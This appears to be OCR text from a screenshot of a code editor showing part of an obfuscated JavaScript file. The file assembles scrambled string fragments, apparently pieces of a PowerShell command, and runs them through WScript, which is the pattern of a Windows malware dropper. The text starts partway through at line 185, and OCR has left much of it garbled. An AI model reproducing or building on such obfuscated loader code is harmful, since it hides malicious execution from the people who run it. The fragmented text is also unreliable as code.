 JS var yvgypzajjy = 0; Untitled-1 ● JS var yvgypzajjy = 0; Untitled-2 ●
ofuwli\(\d\)\[\d\] Aa Abl .* 1 of 1
"poceqw='^et.';$wisy='^ss " AB
185 };
186 var ofjafdeg = function (owmopwa) {
187 return [Number.NaN, "csovi='^hop';$qamebf='^-E"];
188 };
189 var ivax = function (tnudwikt) {
190 return [Number.NaN, "tBaseName('C:') == 'strin", Number.NaN];
191 };
192 var eluxsiw = function (ugoz) {
193 return [Number.NaN, Number.NaN, Number.NaN, "$jagta='^ath';$ubvynu='^o"];
194 };
195 var fquvucy = [Number.NaN, Number.NaN, [WScript, Number.NaN][0], Number.NaN];
196 var awtewko = function (vhygky) {
197 return ["qebqurf+$cvovek+$izarwo+$", Number.NaN, Number.NaN];
198 };
199 var iserq = function (iqykg) {
200 return [Number.NaN, Number.NaN, "gb+$jagta+$dazno+$ixalva+"];
201 };
202 var togmo = function (jubohu) {
203 return ["urn false;", Number.NaN, Number.NaN, Number.NaN];
204 };
205 var ofuwli = function (odixqyf) {
206 return ["poceqw='^et.';$wisy='^ss ", Number.NaN, Number.NaN];
207 };
208 var edbefv = function (tfodne) {
209 return ["r.e';$bpuvo='^Set';$bzigi", Number.NaN];
210 };
211
212
213 var mist = fquvucy[2][ihxopy(1)[1]](miwaco(1)[2] + ucuzohb(1)[0]);
214 if ([new[upjexuzq, Number.NaN][0](olotowh(1)[1] + ilobo(1)[1] + ivax(1)[1] + mvyqdyq(1)[0] + togmo(1)[0])(), Number.NaN, Number.NaN][0]) {
215 var lgapgo = fquvucy[2][ihxopy(1)[1]](awbuxw(1)[2]);
216 var iwep = arsuqkupz(1)[1] + ofuwli(1)[0] + ochelup(1)[0] + olrigjyn(1)[1] + lzycinc(1)[0] + efub(1)[1] + kkoqta(1)[3] + yznul(1)[1] + dgeri(1)[1] + qqemmo(1)[1]
217 lgapgo[uskilba(1)[1]](iwep, yvgypzajjy);
218 }